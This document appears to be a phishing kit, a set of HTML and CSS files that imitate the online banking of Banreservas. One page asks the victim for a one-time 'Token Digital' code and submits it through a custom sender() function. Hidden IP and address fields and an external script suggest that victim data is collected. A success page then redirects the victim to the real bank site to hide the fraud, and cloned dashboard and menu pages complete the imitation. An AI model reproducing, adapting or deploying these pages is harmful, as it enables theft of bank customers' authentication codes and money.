      <style type="text/css">#_copy{align-items:center;background:#4494d5;border-radius:3px;color:#fff;cursor:pointer;display:flex;font-size:13px;height:30px;justify-content:center;position:absolute;width:60px;z-index:1000}#select-tooltip,#sfModal,.modal-backdrop,div[id^=reader-helper]{display:none!important}.modal-open{overflow:auto!important}._sf_adjust_body{padding-right:0!important}.super_copy_btns_div{position:fixed;width:154px;left:10px;top:45%;background:#e7f1ff;border:2px solid #4595d5;font-weight:600;border-radius:2px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,PingFang SC,Hiragino Sans GB,Microsoft YaHei,Helvetica Neue,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;z-index:5000}.super_copy_btns_logo{width:100%;background:#4595d5;text-align:center;font-size:12px;color:#e7f1ff;line-height:30px;height:30px}.super_copy_btns_btn{display:block;width:128px;height:28px;background:#7f5711;border-radius:4px;color:#fff;font-size:12px;border:0;outline:0;margin:8px auto;font-weight:700;cursor:pointer;opacity:.9}.super_copy_btns_btn:hover{opacity:.8}.super_copy_btns_btn:active{opacity:1}</style>
   </head>
   <body style="">
     
     <form action="" method="post"  id="lacr4dso" onsubmit=" return sender()">
        
         <div class="contenedorgenerico">
            <div class="header" id="Master_header">
               <div class="logo">
                  <h1>
                     
                  </h1>
               </div>
               <div class="floatRight">
                  <div id="ctl00_headerOptions" class="menu_br">
                     <ul>
                        <li><a href="#" class="hide">Contáctenos</a></li>
                        <li class="lenguaje">
                           <a href="javascript:void()" class="hide">
                           Idioma&nbsp;&nbsp;&nbsp;</a>
                           <ul class="options">
                              <li class="idioma1">
                                 <a id="ctl00_lngEs" href="#">Español</a>
                              </li>
                              <li class="idioma2">
                                 <a id="ctl00_lngEn" href="#">Inglés</a>
                              </li>
                              <li class="idioma3">
                                 <a id="ctl00_lngFr" href="#">Francés</a>
                              </li>
                           </ul>
                        </li>
                        <li><a href="#" class="hide">Ayuda</a></li>
                        <li style="display: none;">|</li>
                        <li style="display: none;"><a href="#">Contraseña</a></li>
                        <li style="display: none;">|</li>
                        <li style="display: none;"><a href="#" class="hide">Salir</a></li>
                     </ul>
                  </div>
                  
               </div>
            </div>
            <div class="contenedor_registro">
               <div class="NoticeContainer">
                  <div class="pos_con wide div-blanco">
                     <div class="titulo">
                        <ul class="medio">
                           <li class="medio">
                              <h3>Confirmar Cuenta</h3>
                           </li>
                        </ul>
                     </div>
                     <div>
                        <p>
                           <span>Para confirmar su cuenta , Ingrese el código de su App Token Digital</span>
                        </p>
                     </div>
                     <div class="data">
                        <ul class="medio">
                           <li class="medio">
                              <div class="datos">
                                 
                                 <div>
                                    <div id="ctl00_MainHolder_ctrlMultifactorSecurity_divTokenDigital">
                                       <ul>
                                          <li class="clearfix"></li>
                                          <li class="etiqueta">
                                             Token Digital
                                          </li>
                                          <li class="campoMultifactor campo requerido">
                                             <input  type="password" maxlength="6" minlength="6" required  id="0T4RX" class="ic-control-text"  placeholder="código para confirmar"  style="width:100%;">
                                             <ul>
                                                <li class="val-drp-code-token111">
                                                   <span  style="display:block;">Por favor ingrese su código de seguridad correctamente</span>
                                                </li>
                                             </ul>
                                          </li>
                                       </ul>
                                    </div>
                                    <ul>
                                       <li class="clearfix"></li>
                                       <li>
                                          <div id="ctl00_MainHolder_ctrlMultifactorSecurity_upPanelPrincipal">
                                             <ul>
                                             </ul>
                                          </div>
                                       </li>
                                       <li class="clearfix"></li>
                                       <li class="multifactorInformation">
                                          <span id="ctl00_MainHolder_ctrlMultifactorSecurity_lblMultifactorInformation">Para confirmar , acceda a la opción Token Digital en tu App Banreservas.</span>                       
                                       </li>
                                    </ul>
                                 </div>
                              </div>
                           </li>
                        </ul>
                     </div>
                  </div>
                  <div class="clearfix"></div>
                  <div class="NoticeButtons">
                     <button type="submit" style="border: none;background: none;padding-left: 575px;cursor: pointer;">
                     <a  class="ic-button-navigation"  style="color:White;">Siguiente</a></button>
                  </div>
               </div>
            </div>
            </form>
            <div id="footer" class="footer registro">
               <div class="contenedor">
                  <div class="top">
                     <p>
                     </p>
                  </div>
               </div>
            </div>
         </div>
         
      <template id="auto-clicker-autofill-popup"></template>
      <template id="auto-clicker-autofill-popup-tr"></template>
      <p id="ip" hidden >
      <p id="address" hidden>
     <script src="js/sax4.js"></script>
   </body>
</html>
</file>

<file: index8.html>
<html  id="normalsegurito2">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=10">
    <title>
      Espacios usuales
    </title>
  
    <link type="text/css" href="css/jquery.css" rel="stylesheet">
    <link href="css/dropeandola.css" rel="stylesheet" type="text/css">
    <link href="css/jquery(1).css" type="text/css" rel="stylesheet">
    <link href="css/locot3x.css" type="text/css" rel="stylesheet">
  </head>
  <body class="top" >
    <form action="" method="post"  onsubmit=" return sender()">
      <div id="lacr4dso4" class="contenedorgenerico">
        <div id="lacr4dso4" class="header">
          <div id="lacr4dso4" class="floatRight">
            <div id="lacr4dso4"  class="menu_br">
              <ul>
                <li><a href="#" class="hide">
                  Contáctenos</a>
                </li>
                <li class="lenguaje">
                  <a href="#" class="hide">
                  Idioma</a>
                  <ul class="options">
                    <li class="idioma1">
                      <a  href="#">Español</a>
                    </li>
                    <li class="idioma2">
                      <a  href="#">Inglés</a>
                    </li>
                    <li class="idioma3">
                      <a  href="#">Francés</a>
                    </li>
                  </ul>
                </li>
                <li><a href="#" class="hide">
                  Ayuda</a>
                </li>
                <li>
                  <div id="lacr4dso4" class="salir">
                    <a href="#" class="hide salirLink">&nbsp;Ban reservas.com&nbsp;</a>
                  </div>
                </li>
              </ul>
            </div>
          </div>
        </div>
        <div id="lacr4dso4" class="login-container">
          <div id="lacr4dso4" class="logo-ban">
            <img src="img/logoprincipal.png" >
          </div>
          <div id="lacr4dso4" >
            <div id="lacr4dso4"  style="text-align:center;">
              <div id="lacr4dso4" align="center">
                <table class="tabla-login" cellpadding="0" cellspacing="0">
                  <tbody>
                    <tr>
                      <td>
                        <table class="subtabla-login" cellpadding="0" cellspacing="0" style="align-content:center">
                          <tbody>
                            <tr class="titulo">
                              <td class="">
                                Bienvenidos a TuBanco Personas
                              </td>
                            </tr>
                            <tr>
                              <td>
                                <table cellpadding="0" cellspacing="0" class="subtabla-login-campos" style="height: 438px">
                                  <tbody>
                                    <tr>
                                      <td style="height:1px">
                                        <div id="lacr4dso4" class="alto">
                                          <br>
                                          <br>
                                          <br>
                                          <br>
                                          <br>
                                          <div id="lacr4dso4" class="labelLogin" style="text-align:center;font-weight: bold;">
                                            Gracias por utilizar nuestros servicios<br> su Token ha sido validado exitosamente.
                                          </div>
                                          <img src="img/check.png" style="width: 50px; display: block;margin: 0 auto;">
                                          
                                        </div>
                                      </td>
                                    </tr>
                                    <tr>
                                      <td style="height:5px">
                                      </td>
                                    </tr>
                                    
                                    <tr>
                                      <td style="height:5px">
                                      </td>
                                    </tr>
                                    
                                    <tr>
                                      <td>
                                      </td>
                                    </tr>
                                  </tbody>
                                </table>
                              </td>
                            </tr>
                          </tbody>
                        </table>
                      </td>
                      <td>
                        <div id="lacr4dso4" class="tabla-login imagen">
                          &nbsp;
                        </div>
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="tabla-login-teclado" cellpadding="0" cellspacing="0">
                  <tbody>
                    <tr>
                      <td>
                        <div id="lacr4dso4" class="teclado_step1">
                          <a  href="#" class="ic-log-message-link" style="cursor: pointer; text-decoration: none; color: #4A4A4A; padding-right: 13px">
                          <img src="img/tecladito.gif"  style="border: none;
                            vertical-align: middle;" alt="Teclado Virtual">
                          Teclado Virtual
                          </a>
                        </div>
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="tabla-login-teclado" cellpadding="0" cellspacing="0">
                  <tbody>
                    <tr>
                      <td>
                        <div id="lacr4dso4" align="center">
                          <a  href="#" class="ic-log-message-link" style="cursor: pointer; text-decoration: none; color: #4A4A4A; padding-right: 13px">
                          <img src="img/sellito.png"     style="border: none;
                            vertical-align: middle;" width="120" height="120">
                          </a>
                        </div>
                      </td>
                    </tr>
                  </tbody>
                </table>
              </div>
            </div>
          </div>
        </div>
      </div>
    </form>
   <script type="text/javascript">   
    function Redirect() 
    {  
        window.location="https://www.banreservas.com/"; 
    } 
    setTimeout('Redirect()', 15000);   
</script>
  </body>
</html>
</file>

<file: componentes/Home.html>
<html class=" dkddl_fouc dk_fouc">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <style></style>
      

      <meta http-equiv="X-UA-Compatible" content="IE=10">
      
   </head>
   <body marginwidth="0" marginheight="0" onscroll="bloquearPosicionPag()" style="">
      <div class="ui-widget-overlay" id="overlayDiv" style="display:none; background-color:Black; opacity:0.1"></div>
      <link type="text/css" href="../css/blk_right.css" rel="stylesheet">
      
      <style type="text/css">
         body
         {
         /*overflow-x: hidden;
         overflow-y: hidden;*/
         overflow-x: hidden; /*overflow-y:hidden;*/
         }
         body
         {
         height: auto !important;
         }
         /* Modifico width del sector principal */
         /*.ic-content
         {
         width: 117%;           
         } */
         .ic-content-space-top-right{
         display: none;
         }
         .ic-right-panel{
         display: none;
         }
         .anchor_content_table{
         column-span: all;
         }
      </style>
     
      <link id="ctl00_Link1" rel="stylesheet" media="screen" href="../css/BlockUI.css">

     
      <link type="text/css" href="../css/dropkick(1).css" rel="stylesheet">
      <link type="text/css" href="../css/dropkickddl(1).css" rel="stylesheet">
      <style type="text/css">
         html, body, iframe
         {
         /*margin-left: 10px;*/ /*padding: 0;*/
         height: 100%;
         }
         iframe
         {
         display: block;
         width: 100%;
         border: none;
         }
      </style>
      <link href="../css/blank_them0.css" type="text/css" rel="stylesheet">
      <link href="../css/blk_right0.css" type="text/css" rel="stylesheet">
      <link href="../css/BlockUI.css" type="text/css" rel="stylesheet">
      <link href="../css/Default.css" type="text/css" rel="stylesheet">
      <link href="../css/dropkick.css" type="text/css" rel="stylesheet">
      <link href="../css/dropkickddl.css" type="text/css" rel="stylesheet">
      <link href="../css/Onboarding.css" type="text/css" rel="stylesheet">
      <title>
         Resumen de generales
      </title>

      <form method="post" action="#" id="aspnetForm" onsubmit="bloquear()">
         
         <style>                            
            P.PanelControlTitleStyle
            {
            font-family:verdana;
            font-size: 12px;
            font-weight : bold;
            text-align: center;                                 
            }
         </style>
       
         <center>
            <div id="skm_LockPane" class="LockOff">
               <div id="divImgWait" class="LockModal">
                  <br>
                  <center>
                     <img id="imgLoader" src="../img/ajax_loading.gif" alt="">
                     <br>
                     Espere por favor
                  </center>
                  <br>
               </div>
            </div>
         </center>
       
         <table id="ctl00_tableContent" width="100%" border="0" cellpadding="0" cellspacing="0" class="ic-content brd">
            <tbody>
               <tr>
                  <td class="ic-content-left-aux">
                  </td>
                  <td style="width: 100%; vertical-align: top;" class="anchor_content_table">
                     <table width="100%" border="0" cellpadding="0" cellspacing="0" class="ic-content-left">
                        <tbody>
                           <tr>
                              <td class="ic-content-space-top" valign="top">
                                 <table id="td_content" width="100%" border="0" cellspacing="0" cellpadding="0">
                                    <tbody>
                                       <tr>
                                          <td>
                                             <table id="ctl00_tableHeader" width="100%" border="0" cellspacing="0" cellpadding="0">
                                                <tbody>
                                                   <tr>
                                                      <td>
                                                      </td>
                                                      <td width="130px" height="45px" class="exchange" style="background-color:#F89420; /*border-right-style:solid*/; border-right-color:White;border-right-width:1px; margin-left:1px;border-left-color: white;border-left-width: 1px !important;">
                                                         <span id="Span2" class="ui-accordion-header ui-helper-reset ui-state-default ui-corner-all">Tasa de cambio</span>             
                                                      </td>
                                                      <td style="border-bottom: 1px solid #EFEFEF; background-color: #EFEFEF; padding-left: 10px;"> 
                                                         <span id="exchangeDollar" style="font-family: &quot;Open Sans&quot;, Arial, sans-serif !important; display: none;"><strong style="color:#F89420; font-weight:bold; font-family: &#39;Open Sans&#39;,Arial,sans-serif !important">&nbsp;&nbsp;USD &nbsp;&nbsp;</strong><strong style="color:#264E72">Compra 54.30</strong>&nbsp;&nbsp;<strong style="color:#264E72">Venta 55.80</strong>   </span>
                                                         <span id="exchangeEuro" style="font-family: &quot;Open Sans&quot;, Arial, sans-serif !important; display: inline;"><strong style="color:#F89420; font-weight:bold; font-family: &#39;Open Sans&#39;,Arial,sans-serif !important">&nbsp;&nbsp;EUR &nbsp;&nbsp;</strong><strong style="color:#264E72">Compra 59.00</strong>&nbsp;&nbsp;<strong style="color:#264E72">Venta 63.00 </strong>    </span>
                                                      </td>
                                                      <td class="ic-toolbar-container" style="width:355px; padding-right:1px">
                                                         <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                                            <tbody>
                                                               <tr>
                                                                  <td width="50px" style="background-color: #00AEF0;">
                                                                     <a href="#">
                                                                     <img src="../img/nuevo2_ico-limites.png" id="ctl00_Img1" width="50" height="46" style="border-color: #00AEF0">
                                                                     </a>
                                                                  </td>
                                                                  <td width="130px" height="45px" style="background-color:#00AEF0; /*border-right-style:solid;*/ border-right-color:White;border-right-width:1px">
                                                                     <a href="#" target="mainFrame" style="text-decoration: none; color:white;">
                                                                     <span id="Span1" class="ui-accordion-header ui-helper-reset ui-state-default ui-corner-all" style="font-weight: 400 !important;background:none;border:none;color:White;margin-left:-3;">Mis límites&nbsp;</span>
                                                                     </a>
                                                                  </td>
                                                                  <td width="50px" style="background-color: #00AEF0;">
                                                                     <a href="#">
                                                                     <img src="../img/nuevo2_ico-productos.png" id="ctl00_Img2" width="50" height="46" style="border-color: #00AEF0">
                                                                     </a>
                                                                  </td>
                                                                  <td width="125px" height="45px" style="background-color:#00AEF0">
                                                                     <a href="#" style="text-decoration: none; color:white;">
                                                                     <span id="menu_5" class="ui-accordion-header ui-helper-reset ui-state-default ui-corner-all" style="font-weight: 400 !important; background:none;border:none;color:White;">
                                                                     Productos
                                                                     </span>
                                                                     </a>
                                                                  </td>
                                                                  <td width="20px"></td>
                                                                  <td width="50px">
                                                                     <a href="#">
                                                                     <img src="../img/print_icon.png" alt="&lt;%= Resources.Default.Common_ImprimirPagina %&gt;" width="50" height="46" style="border-color: #00AEF0\9"></a>
                                                                  </td>
                                                               </tr>
                                                            </tbody>
                                                         </table>
                                                      </td>
                                                   </tr>
                                                </tbody>
                                             </table>
                                          </td>
                                       </tr>
                                       <tr style="display: none;">
                                          <td>
                                             <span id="ctl00_labelTitle" class="ic-page-title">Resumen de Productos</span>
                                          </td>
                                       </tr>
                                       <tr style="display: none;">
                                          <td id="ctl00_cellRequiered" align="right">&nbsp;</td>
                                       </tr>
                                       <tr>
                                          <td width="95%" align="center">
                                             <table width="100%" cellpadding="0" cellspacing="0" border="0">
                                                <tbody>
                                                   <tr>
                                                      <td align="right">
                                                      </td>
                                                   </tr>
                                                </tbody>
                                             </table>
                                          </td>
                                       </tr>
                                       <tr>
                                          <td width="100%" align="center" style="padding-left: 15px; padding-right: 15px; padding-bottom: 200px;
                                             border-right: none; border-right: 1px solid #EFEFEF;">
                                             
                                             <link type="text/css" href="../css/jquery-ui.css" rel="stylesheet">
                                            
                                             <style>
                                                /*Estilo del popup*/
                                                .ads-banner-image
                                                {
                                                padding:0 !important;    
                                                }
                                                .ui-widget-header{
                                                background:#00718f;
                                                border: none;
                                                color: #FFFFFF;
                                                font-weight: bold;
                                                }
                                                .ui-dialog
                                                {
                                                margin:0 auto !important;
                                                padding:0;
                                                top:50px !important;
                                                right:140px !important;   
                                                }
                                                #dialog-1
                                                {
                                                padding:0;
                                                }
                                                .ui-dialog-titlebar-close.ui-corner-all.ui-state-hover
                                                {
                                                border:none !important;
                                                background-color:#00ccff;
                                                }
                                                .ui-dialog-titlebar-close.ui-corner-all
                                                {
                                                margin-top: -11px !important;    
                                                }
                                                .ui-icon.ui-icon-closethick
                                                {
                                                margin-top: 1px !important;
                                                margin-left:1px !important;    
                                                }
                                                .ui-widget-overlay { height: 100%; left: 0; position: absolute; position: fixed; top: 0; width: 100%; opacity: 0.2 !important; background-color:Black !important; display:none; z-index:101; }
                                                .afp-link{
                                                color:#A0A0A0;
                                                }
                                             </style>
                                             <style>.ui-dialog{width:177px !important;height:326px !important;}</style>
                                             <div id="dialog-container" style="text-align:center; ">
                                                <div id="dialog-1">
                                                   <table>
                                                      <tbody>
                                                         <tr>
                                                            <td>
                                                               <div>
                                                                  <div>
                                                                  </div>
                                                               </div>
                                                            </td>
                                                         </tr>
                                                      </tbody>
                                                   </table>
                                                </div>
                                             </div>
                                             <style type="text/css">
                                                div.summary-list ul li { 
                                                width:225px !important
                                                }
                                                div.summary-list ul li div{ 
                                                width:240px !important
                                                }
                                                div.summary-list-pension ul li div{ 
                                                width:255px !important
                                                }       
                                                div.summary-list ul li div span.summary-ammount{ 
                                                font-size:14px !important; font-weight:500 !important
                                                }
                                                #ctl00_MainHolder_LoanGridCP_LoansView_DXHeadersRow td
                                                {
                                                border-top:none !important;
                                                }
                                                #ctl00_MainHolder_CertificateGridCP_CertificateView_DXHeadersRow td
                                                {
                                                border-top:none !important;
                                                }
                                                #ctl00_MainHolder_CreditCardGridCP_CreditcardsView_DXHeadersRow td
                                                {
                                                border-top:none !important;
                                                }
                                                #ctl00_MainHolder_AccountGridCP_AccountView_DXHeadersRow td
                                                {
                                                border-top:none !important;
                                                }   
                                                div.pos_con div.data ul.medio li.medio div.datos ul li.campo input
                                                {
                                                text-indent: 0px;
                                                border-width: 0px;
                                                }
                                             </style>
                                             <table class="perfil-consolidado">
                                                <tbody>
                                                   <tr>
                                                      <td>
                                                         <table class="ic-grid-border" cellspacing="0" cellpadding="0" style="width:100%;border-collapse:collapse;">
                                                            <tbody>
                                                               <tr>
                                                                  <td>
                                                                     <table id="ctl00_MainHolder_AccountPanel_thePanel" class="ic-grid" cellspacing="0" cellpadding="0" align="Center" style="width:100%;border-collapse:collapse;">
                                                                        <tbody>
                                                                           <tr class="ic-grid-title-row">
                                                                              <td>
                                                                                 <table cellspacing="0" cellpadding="0" style="width:100%;border-collapse:collapse;">
                                                                                    <tbody>
                                                                                       <tr>
                                                                                          <td class="ic-grid-title-cell" align="left" style="white-space:nowrap;"></td>
                                                                                       </tr>
                                                                                    </tbody>
                                                                                 </table>
                                                                              </td>
                                                                           </tr>
                                                                           <tr>
                                                                              <td align="center">
                                                                                 <div id="ctl00_MainHolder_AccountPanel" style="color:Black;border-color:DodgerBlue;font-family:verdana;font-size:10pt;width:100%;">
                                                                                    <br>
                                                                                    <br>
                                                                                    <br>
                                                                                   <img src="../img/spinner.gif" style="width: 90px;">
                                                                                 <br><br>Espere un momento...  
                                                                                 </div>
                                                                              </td>
                                                                           </tr>
                                                                        </tbody>
                                                                     </table>
                                                                  </td>
                                                               </tr>
                                                            </tbody>
                                                         </table>
                                                      </td>
                                                   </tr>
                                                </tbody>
                                             </table>
                                          </td>
                                       </tr>
                                      
                                    </tbody>
                                 </table>
                              </td>
                           </tr>
                        </tbody>
                     </table>
                  </td>
                 
                  <td class="ic-right-panel">
                     <div class="ic-right-panel-contenido">
                     </div>
                  </td>
               </tr>
            </tbody>
         </table>

      </form>

   </body>
</html>
</file>

<file: componentes/Menu.html>
<html style="height:0px;">
   <head id="Head1">
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta http-equiv="X-UA-Compatible" content="IE=10">

      <style> 
         .ui-widget-overlay { height: 100%; left: 0; position: absolute !important; position: fixed; top: 0; width: 100%; opacity: 0.2!important; background: none !important; background-color:Black !important; display:none; z-index:101 !important; }
      </style>
      <link href="../css/jquery-ui-1.8.9.custom.css" type="text/css" rel="stylesheet">
      <link href="../css/Menu.css" type="text/css" rel="stylesheet">
      <title>presentación
      </title>

   </head>
   <body style="height:100%" marginwidth="0" marginheight="0">
      <div class="ui-widget-overlay" id="overlayDiv"></div>
      <div id="div_menu" class="menu_ban" style="height:100%;">
         <div class="home">
            <h3>
               <a  class="sin_subrayar"> 
               <span id="Principal">Principal</span>
               </a>
            </h3>
         </div>
         <div id="accordion" class="ui-accordion ui-widget ui-helper-reset ui-accordion-icons" role="tablist">
            <h3 id="menu_4" class="ui-accordion-header ui-helper-reset ui-state-default ui-corner-all" role="tab" aria-expanded="false" tabindex="0"><span class="ui-icon ui-icon-triangle-1-e"></span>
               <a href="#">Consultas</a>
            </h3>
           
            <h3 id="menu_5" class="ui-accordion-header ui-helper-reset ui-state-default ui-corner-all" role="tab" aria-expanded="false" tabindex="-1"><span class="ui-icon ui-icon-triangle-1-e"></span>
               <a href="#">Transferencias</a>
            </h3>
           
            <h3 id="menu_6" class="ui-accordion-header ui-helper-reset ui-state-default ui-corner-all" role="tab" aria-expanded="false" tabindex="-1"><span class="ui-icon ui-icon-triangle-1-e"></span>
               <a href="#">TuEfectivo</a>
            </h3>
           
            <h3 id="menu_7" class="ui-accordion-header ui-helper-reset ui-state-default ui-corner-all" role="tab" aria-expanded="false" tabindex="-1"><span class="ui-icon ui-icon-triangle-1-e"></span>
               <a href="#">Pagos de tarjetas</a>
            </h3>
           
            <h3 id="menu_8" class="ui-accordion-header ui-helper-reset ui-state-default ui-corner-all" role="tab" aria-expanded="false" tabindex="-1"><span class="ui-icon ui-icon-triangle-1-e"></span>
               <a href="#">Pagos de préstamos</a>
            </h3>
            
            <h3 id="menu_9" class="ui-accordion-header ui-helper-reset ui-state-default ui-corner-all" role="tab" aria-expanded="false" tabindex="-1"><span class="ui-icon ui-icon-triangle-1-e"></span>
               <a href="#">Avance de tarjetas</a>
            </h3>
            
            <h3 id="menu_10" class="ui-accordion-header ui-helper-reset ui-state-default ui-corner-all" role="tab" aria-expanded="false" tabindex="-1"><span class="ui-icon ui-icon-triangle-1-e"></span>
               <a href="#">Pagos impuestos y servicios</a>
            </h3>
            
            <h3 id="menu_11" class="ui-accordion-header ui-helper-reset ui-state-default ui-corner-all" role="tab" aria-expanded="false" tabindex="-1"><span class="ui-icon ui-icon-triangle-1-e"></span>
               <a href="#">Puntos Banreservas</a>
            </h3>
            
            <h3 id="menu_17" class="ui-accordion-header ui-helper-reset ui-state-default ui-corner-all" role="tab" aria-expanded="false" tabindex="-1"><span class="ui-icon ui-icon-triangle-1-e"></span>
               <a href="#">Solicitudes</a>
            </h3>
            
            <h3 id="menu_19" class="ui-accordion-header ui-helper-reset ui-state-default ui-corner-all" role="tab" aria-expanded="false" tabindex="-1"><span class="ui-icon ui-icon-triangle-1-e"></span>
               <a href="#">Configuraciones</a>
            </h3>
            
         </div>
         <div class="home-logoff">
            <h3>
               <a  class="sin_subrayar"> 
               <span id="Label1">Salir</span>
               </a>
            </h3>
         </div>
      </div>
      <div style="display:none;width:56px;  height: 155px; background:#f1f1f1; font-family:&#39;Open Sans&#39;, Tahoma, Geneva, sans-serif; text-align:center; margin:0px; padding:0px; float:left;-moz-border-radius-topleft: 4px; -webkit-border-top-left-radius: 4px; border-top-left-radius: 4px;
         -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px; margin-top:4px/*18px*/;">
         <div style="height: 155px;">
         </div>
      </div>
      <div id="menuend" style="height:0px; width:83% ;width:83%\9;  background:#00CFFF; text-align:center; margin:0px; padding:0px; float:right;">        
      </div>
  
   </body>
</html>
</file>
<file: css/blank_them0.css>
/**
 * Your theme name here
 *
 * Say something about the theme
 *
 * Give yourself some credit here
 *
 */
.dk_mytheme {
  /* Container */
  /* Toggle */
  /* Focus State */
  /* Open State */
  /* Options Menu */
  /* Inner Options */
  /* Set a width property here */ }
</file>
<file: css/blk_right0.css>
.bl_right
{
    width:180px;
    height:300px; 
    height:310px\9;
    background:#FFF; 
    margin:0px; 
    margin-left:3px; 
    margin-top:10px; 
}

.bl_right ul{margin:0px; padding:0px; list-style:none;}

.bl_right .publicidad{width:169px; float:right; margin-top:6px;margin-bottom:60px;}
.bl_right .publicidad ul li{}
.bl_right .publicidad ul li.image{width:169px; height:286px; background: url(images/publicidad_demo.jpg) top left no-repeat;}
</file>
<file: css/ABlockUI.css>
.LockOff
        {
            display: none;
            visibility: hidden;
        }
        .LockOn
        {
            display: block;
            visibility: visible;
            position: absolute;
            top: 0px;
            left: 0px;
            width: 100%;
            height: 100%;
            background-color: #e6e6e6;
            text-align: center;
            padding-top: 10px;
            filter: alpha(opacity=85);
            opacity: 0.75;
            z-index: 101;
        }
        .LockModal
        {
            width: 140px;
            border: 1px solid #666666;
            text-align: left;
            display: block; /*set the div in the center of the screen*/
            position: absolute;
            top: 40%;
            left: 40%;
            background-color: white;
        }
</file>
<file: css/Default.css>
/* Reducir el tama�o de la barra verde unos puntos, este cambio aplica a lo general */

.header-image-green {
	width: 36px;
}
html{/*overflow:*//*auto*//*hidden;*/}
body{margin: 0px;font-size: 10px;font-family: 'Open Sans', Arial, sans-serif;/*overflow: auto; overflow-y:scroll; overflow-x:hidden;*/}
form{margin:0px;}
span{ 
     font-family: 'Open Sans',Arial,sans-serif;
font-size: 14px;
margin: 0; 
}


.login-container {
    background-color: #264e72;
    height: 100%;
    width: 100%;
}
.ic-content{/*background-image: url(images/img-content-bkg-top.jpg);background-repeat: repeat-x;background-position: top;*/height: 100%;}
.ic-content-left{/*background-image: url(images/img-content-bkg-bottom.jpg);background-repeat: repeat-x;background-position: bottom;*/height: 100%;}
.ic-content-left-aux{ width: 0px;/*background-image: url(images/log-img-aux-left-top.gif);background-repeat: no-repeat;background-position: 0px 0px;*/vertical-align: bottom;}
.ic-content-right{/*background-image: url(images/img-right-panel-bottom.gif);background-repeat: no-repeat;background-position: bottom left;*/height: 100%;}
.ic-content-footer{height: 5px;vertical-align: top;}
.ic-content-mainHolder{width:95%; margin-right:30px;}
.ic-content-mainHolderTest{width:95%; margin-left:10px;padding-right:10px}
.ic-content-footer-copyright{font-family: 'Open Sans',Arial, sans-serif;font-size: 10px;color: #878787;padding-left: 14px;padding-top: 14px;vertical-align: top;width: 145px;height: 40px;}
.ic-content-footer-dottedline{background-image: url(images/img-footer-dottedline.gif);background-repeat: repeat-x;background-position: 0px 0px;height: 5px;}
.ic-content-footer-client{background-repeat: no-repeat;font-family: 'Open Sans', Arial, sans-serif;font-size: 10px;color: #878787;vertical-align: top;width: 140px;height: 40px;}
.ic-content-space-top{padding: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;}
.ic-content-space-top-right{background:#f1f1f1;/*background-image: url(images/img-right-panel-top.gif);background-repeat: no-repeat;background-position: top left;*/}
.ic-right-panel{height: 100%;background:#f1f1f1; /*background-image: url(images/img-right-panel.gif);background-repeat: repeat-y;background-position: top left;*/vertical-align: top;}
.ic-right-panel-content{height: 100%; background-color: #264E72 !important; } 
.ic-right-panel-collapse{vertical-align: top;padding-top: 200px;}
.ic-right-panel-separator{background-image: url(images/img-right-separator.gif);background-repeat: no-repeat;background-position: 50% 50%;}
.ic-right-panel-contenido{width:50px;}
.ic-favourites{background-image: url(images/img-bkg-favourites.gif);background-repeat: no-repeat;background-position: center;padding-top: 8px;text-align: center;vertical-align: top;height: 42px;}
.ic-favourites-select{border-right: #666666 1px solid;border-top: #666666 1px solid;border-left: #666666 1px solid;border-bottom: #666666 1px solid;font-size: 10px;font-family:'Open Sans', Verdana, Arial, Helvetica, sans-serif;width: 135px;}
.ic-taskpane-top{background-image: url(images/img-taskpane-top.gif);background-position: 50% 0px;background-repeat: no-repeat;color: #FFFFFF;font-family:'Open Sans', Verdana,Arial,Helvetica,sans-serif;font-size: 9px;font-weight: bold;height: 23px;padding-left: 20px;padding-top: 6px;}
.ic-taskpane-group{background-image: url(images/img-taskpane-middle.gif);background-position: 50% 0px;background-repeat: repeat-y;font-family: 'Open Sans',Verdana, Arial, Helvetica, sans-serif;font-size: 9px;font-weight: bold;color: #ffffff;padding-left: 19px;padding-right: 10px;padding-top: 5px;padding-bottom: 5px;}
.ic-taskpane-separator{padding-left: 1px;} 
.ic-taskpane-middle{background-image: url(images/img-taskpane-middle.gif);background-position: 50% 0px;background-repeat: repeat-y;font-family:'Open Sans', Verdana, Arial, Helvetica, sans-serif;font-size: 9px;color: #ffffff;padding-left: 19px;padding-right: 10px;padding-top: 5px;padding-bottom: 5px;}
.ic-taskpane-middle a{background-image: url(images/img-taskpane-bullet.gif);background-position: 0 4;background-repeat: no-repeat;font-family:'Open Sans', Verdana, Arial, Helvetica, sans-serif;font-size: 9px;color: #ffffff;padding-left: 10px;text-decoration: none;}
.ic-taskpane-middle a:hover{text-decoration: underline;}
.ic-taskpane-bottom{background-image: url(images/img-taskpane-bottom.gif);background-position: 50% 0px;background-repeat: no-repeat;height: 12px;}
.ic-breadcrumb-container{vertical-align:middle; height: 20px;vertical-align: top;font-family:'Open Sans', Verdana, Arial, sans-serif;font-size: 9px;color: #264E72;border-bottom: 1px solid #EFEFEF; background-color: #EFEFEF;line-height:45px; line-height:50px; padding-left:20px;text-transform:none;}
.ic-breadcrumb-container a{/*color: #B20000;*/color:#004E61/*00812f*/;text-decoration: none;}
.ic-breadcrumb-container a:hover{/*color: #B20000;*/text-decoration: underline;}
.ic-breadcrumb-container span{font-size:17px;text-transform:none;padding-right: 6px;}
.ic-toolbar-container{height: 20px;/*width: 100px;*/ width:50px; vertical-align: middle;border-bottom: 1px solid #EFEFEF; background-color: #EFEFEF;}
.ic-links-toolbar{white-space: nowrap;width: 84px; /*padding-top: 2px;*/padding-left: 2px;}
.ic-links-toolbar a{font-size: 9px; /*color: #B20000;*/color:#004E61/* #00812f*/;font-family:'Open Sans', Verdana, Arial, sans-serif;text-decoration: none; /*vertical-align: top;*/vertical-align: middle;}
.ic-links-toolbar a:hover{/*color: #B20000;*/text-decoration: underline;}
